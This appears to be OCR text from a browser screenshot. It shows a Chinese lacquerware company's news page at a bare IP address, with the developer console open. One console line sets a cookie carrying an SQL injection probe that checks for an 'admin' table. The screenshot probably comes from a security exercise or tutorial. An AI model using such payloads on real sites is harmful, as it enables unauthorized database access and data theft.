 59.63.200.79:8004/shownews.asp
1
11
福建博均雕塑脱胎漆器有限公司
FUJIAN BOJUN DIAOSHU TUOTAIQIQU LIMITED COMPANY
网站首页 | 关于我们 | 产品中心 | 新闻中心 | 客户案例 | 在线留言 | 联系我们
新闻中心
大众的选择!超值低价位机械键盘导购
·企业新闻
大众的选择!超值低价位机械键盘导购
·行业新闻
发布者：admin 发布时间：2009-8-27 8:50:08 阅读：15次
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Cookie Editor AdBlock
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://59.63.200.79:8004/favicon.ico [HTTP/1.1 404 Not Found 0ms]
document.cookie="id="+escape('172 and exists (select*from admin)')